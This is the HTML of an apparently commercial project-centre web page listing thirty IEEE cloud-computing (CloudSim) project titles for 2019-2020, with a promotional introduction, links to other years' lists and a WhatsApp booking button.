.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd3866e" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3264e48" href="https://twitter.com/1crore_projects" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e640703" href="https://www.youtube.com/results?search_query=1crore+projects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-863a6de" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-867ba0f" data-id="867ba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f47ce1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7f47ce1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=917299951536&#038;text&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Book Courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-145688c" data-id="145688c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afb5fd0 elementor-align-center elementor-widget elementor-widget-button" data-id="afb5fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/blogs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blogs</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

<div class="container">
    <main id="main" role="main" class="wrapper">
        <div class="row">
    		<div class="col-lg-8 col-md-8 background-img-skin" id="main-content">
    				
                    <h1>IEEE CLOUD SIM PROJECT LIST 2019-2020</h1>
                                        <div class="text"><p>		<div data-elementor-type="wp-page" data-elementor-id="8243" class="elementor elementor-8243">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-be9a7eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be9a7eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a1c00fc" data-id="a1c00fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-643292f elementor-align-center elementor-widget elementor-widget-button" data-id="643292f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Cloud Sim Projects 2013 - 2014</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bdb29cf" data-id="bdb29cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d65fc41 elementor-widget elementor-widget-button" data-id="d65fc41" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Cloud Sim Projects 2014 - 2015</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d14b5b7" data-id="d14b5b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1034922 elementor-widget elementor-widget-button" data-id="1034922" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Cloud Sim Projects 2015 - 2016</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9766d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9766d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ece098f" data-id="ece098f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3f903 elementor-align-center elementor-widget elementor-widget-button" data-id="3a3f903" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Cloud Sim Projects 2016 - 2017</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15ea498" data-id="15ea498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c237cfd elementor-widget elementor-widget-button" data-id="c237cfd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Cloud Sim Projects 2017 - 2018</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46b99f2" data-id="46b99f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4233f98 elementor-widget elementor-widget-button" data-id="4233f98" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2018-2019-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEECloud Sim Projects 2018 - 2019</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-417068c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="417068c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1bddf8a" data-id="1bddf8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fee20df elementor-align-center elementor-widget elementor-widget-button" data-id="fee20df" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Cloud Sim Projects 2019 - 2020</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5bd186" data-id="d5bd186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bca8c0 elementor-widget elementor-widget-button" data-id="2bca8c0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Cloud Sim Projects 2020 - 2021</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0915374 elementor-widget elementor-widget-button" data-id="0915374" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Cloud Sim Projects 2022 - 2023</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ff27d0" data-id="7ff27d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a064e9 elementor-widget elementor-widget-button" data-id="1a064e9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Cloud Sim Projects 2021 - 2022</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a9a292 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a9a292" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01f3611" data-id="01f3611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b56668 elementor-widget elementor-widget-spacer" data-id="6b56668" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a42315 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a42315" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aab0fed" data-id="aab0fed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-540c5ce elementor-widget elementor-widget-text-editor" data-id="540c5ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h2 style="text-align: justify;"><i class="fa fa-file-text-o" aria-hidden="true"></i><span style="color: #000000;">ABOUT IEEE CLOUD SIM PROJECT 2019 &#8211; 2020</span></h2>
<div class="w3ls_tabs" style="text-align: justify;">
<p>Welcome to a journey through time to the years <b>2019-2020</b>, a period marked by transformative advancements in <b>Cloud Sim IEEE projects</b>. At <strong>IEEE Project Centre</strong>, we invite you to explore a curated selection of these groundbreaking projects that have played a pivotal role in shaping the cloud computing landscape. Situated in the vibrant city of Chennai, our center provides a platform for tech enthusiasts, students, and aspiring engineers to delve into the remarkable projects that defined this era.</p><p><br></p>
<p>The years <b>2019-2020 </b>were a pivotal juncture for cloud computing, with projects exploring cloud-based data storage, virtualization, resource management, and intelligent cloud systems that reshaped the industry. These projects not only set the stage for the future but also laid the foundation for the digital age we live in today. At <strong>IEEE Project Centre</strong>, we are dedicated to preserving and celebrating this technological heritage. Through hands-on learning experiences guided by seasoned mentors, our aim is not only to honor the accomplishments of this period but also to inspire today&#8217;s learners to build upon this strong foundation and drive the future of cloud computing.</p><p><br></p>
<p>Join us at <strong>IEEE Project Centre</strong> to explore the <b>2019-2020 Cloud Sim IEEE projects</b>. These projects offer a bridge between the past and the future, providing valuable insights and practical skills that empower you to become a catalyst for innovation in the dynamic field of cloud computing. Immerse yourself in the journey of discovery, learning, and creation as we unite history with innovation in pursuit of technological excellence.</p>
</div>
<div class="bs-example bs-example-tabs" role="tabpanel" data-example-id="togglable-tabs">
<h2 style="text-align: justify;">&nbsp;</h2>
<div class="w3_equity_market_analysis_grid">
<div class="w3_equity_market_analysis_grid_sub w3_equity_market_agileits">
<div class="agileinfo_fund_offers_table">
<table class="w3_table_trade">
<tbody>
<tr style="text-align: justify;">
<th><span style="color: #000000;">SNO</span></th>
<th><span style="color: #000000;"><a class="pro" style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php">Projects List</a></span></th>
</tr>
<tr style="text-align: justify;">
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">AutoElastic &#8211; Automatic Resource Elasticity for High Performance Applications in the Cloud<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Adaptive Multi &#8211; Resource Allocation for Cloudlet &#8211; Based Mobile Cloud Computing System<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Exploiting Task Elasticity and Price Heterogeneity for Maximizing Cloud Computing Profits<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Decentralized and Optimal Resource Cooperation in Geo &#8211; distributed Mobile Cloud Computing<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Auction-Based Resource Allocation for Sharing Cloudlets in Mobile Cloud Computing<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">6</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Workflow Scheduling in Multi &#8211; Tenant Cloud Computing Environments<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">T-Broker: A Trust &#8211; Aware Service Brokering Scheme for Multiple Cloud Collaborative Services<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Energy &#8211; Aware Load Balancing and Application Scaling for the Cloud Ecosystem<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">9</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">kBF: Towards Approximate and Bloom Filter based Key &#8211; Value Storage for Cloud Computing Systems<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">10</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">kBF: Towards Approximate and Bloom Filter based Key &#8211; Value Storage for Cloud Computing Systems<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">11</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">TEES: An Efficient Search Scheme over Encrypted Data on Mobile Cloud<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">12</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Resource provisioning for task &#8211; batch based workflows with deadlines in public clouds<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">13</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Cost Optimization for Dynamic Replication and Migration of Data in Cloud Data Centers<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">14</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">A Lightweight Secure Data Sharing Scheme for Mobile Cloud Computing<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">15</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Optimizing Locality &#8211; Aware Memory Management of Key &#8211; Value Caches<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">16</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Provably Secure Key &#8211; Aggregate Cryptosystems with Broadcast Aggregate Keys for Online Data Sharing on the Cloud<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">17</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Correlation Modeling and Resource Optimization for Cloud Service with Fault Recovery<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">18</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Achieving Privacy &#8211; friendly Storage and Secure Statistics for Smart Meter Data on Outsourced Clouds<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">19</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Multimedia Processing Pricing Strategy in GPU &#8211; accelerated Cloud Computing<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">20</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Quantitative Modeling and Analytical Calculation of Elasticity in Cloud Computing<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">21</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Efficiently Translating Complex SQL Query to MapReduce Jobflow on Cloud<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">22</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Cooperative Provable Data Possession for Integrity Verification in Multi Cloud Storage<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">23</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">A Load Balancing Model Based on Cloud Partitioning for the Public Cloud<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">24</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Oruta Privacy Preserving Public Auditing for Shared Data in the Cloud<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">25</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Decentralized Access Control with Anonymous Authentication of Data Stored in Clouds<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">26</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Privacy Preserving Multi Keyword Ranked Search over Encrypted Cloud Data<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">27</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Reliability &#8211; Based Design Optimization for Cloud Migration<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">28</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">Privacy Preserving Delegated Access Control in Public Clouds<br></a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">29</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">A Profit Maximization Scheme with Guaranteed Quality of Service in Cloud Computing<br></a></span></td>
</tr>
<tr>
<td style="text-align: justify;"><span style="color: #000000;">30</span></td>
<td style="text-align: justify;"><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai.php#">A Scalable and Reliable Matching Service for Content-Based Publish/Subscribe Systems<br></a></span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-298c61f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="298c61f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d1d7f6" data-id="3d1d7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
